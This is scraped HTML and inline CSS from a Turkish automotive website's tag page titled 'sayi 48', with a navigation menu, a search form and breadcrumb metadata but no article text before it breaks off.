.tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_40{display:inline-block}.tdi_40 .tdb-menu>li .tdb-menu-sep,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_40 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 12px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_40 .tdb-menu>li.current-menu-item>a,.tdi_40 .tdb-menu>li.current-menu-ancestor>a,.tdi_40 .tdb-menu>li.current-category-ancestor>a,.tdi_40 .tdb-menu>li.current-page-ancestor>a,.tdi_40 .tdb-menu>li:hover>a,.tdi_40 .tdb-menu>li.tdb-hover>a,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_40 .tdb-menu>li>a:after,.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.otomobil.com.tr/"><div class="tdb-menu-item-text">ANASAYFA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214"><a href="https://www.otomobil.com.tr/kategori/haberler/"><div class="tdb-menu-item-text">HABERLER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-215"><a href="https://www.otomobil.com.tr/kategori/testler/"><div class="tdb-menu-item-text">TESTLER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-813"><a href="https://www.otomobil.com.tr/kategori/galeri/"><div class="tdb-menu-item-text">GALERİ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-443"><a href="https://www.otomobil.com.tr/kategori/videolar/"><div class="tdb-menu-item-text">VİDEO</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-781"><a href="https://www.otomobil.com.tr/kategori/e-otodergi/"><div class="tdb-menu-item-text">e-otodergi</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_43 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_43 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_43 .tdb-head-search-btn svg{width:20px}.tdi_43 .tdb-search-icon-svg{width:48px;height:48px}.tdi_43{display:inline-block;float:right;clear:none}.tdi_43 .tdb-search-txt{top:0px}.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_43 .tdb-search-form{padding:30px;border-width:0px}.tdi_43 .tdb-drop-down-search{left:auto;right:0}body .tdi_43 .tdb-drop-down-search-inner,.tdi_43 .tdb-search-form,.tdi_43 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_43 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_43 .tdb-head-search-form-btn i{font-size:7px}.tdi_43 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_43 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_43 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_43 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_43 .tdb-head-search-btn svg,.tdi_43 .tdb-head-search-btn svg *{fill:#000000}.tdi_43 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_43 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_43 .tdb-head-search-form-btn svg,.tdi_43 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_43 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_43 .tdb-head-search-form-btn:hover svg,.tdi_43 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_43 .result-msg a:hover{color:#4db2ec}.tdi_43 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_43 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_43 .td-module-container:before{bottom:-10px}.tdi_43 .entry-thumb{background-position:center 50%}.tdi_43 .td-image-wrap{padding-bottom:100%}.tdi_43 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_43 .td-image-container,.ie11 .tdi_43 .td-image-container{flex:0 0 auto}.tdi_43 .td-module-container{flex-direction:row}.ie10 .tdi_43 .td-module-meta-info,.ie11 .tdi_43 .td-module-meta-info{flex:1}.tdi_43 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_43 .td-post-vid-time{display:block}.tdi_43 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_43 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_43 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_43 .td-post-category:not(.td-post-extra-category){display:none}.tdi_43 .td-read-more{display:none}.tdi_43 .td-author-date{display:inline}.tdi_43 .td-post-author-name{display:none}.tdi_43 .td-icon-star,.tdi_43 .td-icon-star-empty,.tdi_43 .td-icon-star-half{font-size:15px}.tdi_43 .td-module-comments{display:none}.tdi_43 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_43 .td_module_wrap:hover .td-module-title a,.tdi_43 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_43 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_43 .td-module-container:before{bottom:-10px}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_43 .tdb-head-search-btn svg{width:18px}.tdi_43 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_43 .tdb-search-form{padding:20px 20px 20px}.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_43 .td-module-container:before{bottom:-10px}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_43 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_43 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_43 .td-module-container:before{bottom:-10px}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.otomobil.com.tr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div data-rocket-location-hash="7a64ba7565564b5b02e25accb3cb7ff4" class="td-main-content-wrap td-container-wrap">
    <div data-rocket-location-hash="73345117192190ec83d452a3673744cd" class="tdc-content-wrap">
        <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}.tdi_47{margin-top:30px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-top:25px!important}}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_50 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:20px!important}}@media (max-width:767px){.tdi_50{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_50 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_50,.tdi_50 a{color:#ea1717}.tdi_50 .tdb-bread-sep-svg svg,.tdi_50 .tdb-bread-sep-svg svg *{fill:#ea1717;fill:#dddddd}.tdi_50 a:hover{color:#000000}.td-theme-wrap .tdi_50{text-align:left}.tdi_50{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-bread-sep{font-size:16px;margin:0 3px}.tdi_50{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.otomobil.com.tr/">Ana Sayfa</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-vertical-line"></i><span class="tdb-bred-no-url-last">Etiketler</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-vertical-line"></i><span class="tdb-bred-no-url-last">Sayi 48</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.otomobil.com.tr/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiketler"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Sayi 48"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}@media (min-width:768px){.tdi_52{margin-left:-12px;margin-right:-12px}.tdi_52 .tdc-row-video-background-error,.tdi_52>.vc_column,.tdi_52>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52 .tdc-row-video-background-error,.tdi_52>.vc_column,.tdi_52>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52{margin-left:-6px;margin-right:-6px}.tdi_52 .tdc-row-video-background-error,.tdi_52>.vc_column,.tdi_52>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_52{margin-bottom:60px!important}.tdi_52 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-bottom:40px!important}}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_54{margin-bottom:48px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_55 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:20px!important;padding-top:15px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:3px 0px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:15px!important;padding-top:10px!important}}@media (max-width:767px){.tdi_55{margin-bottom:15px!important;padding-top:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_55 .tdb-title-line:after{height:2px;bottom:40%}.tdi_55 .tdb-title-line{height:50px}.td-theme-wrap .tdi_55{text-align:left}.tdi_55 .tdb-first-letter{left:-0.36em;right:auto}.tdi_55 .tdb-title-text{font-family:Oswald!important;font-size:40px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_55 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">sayi 48</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_56 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important}</style>
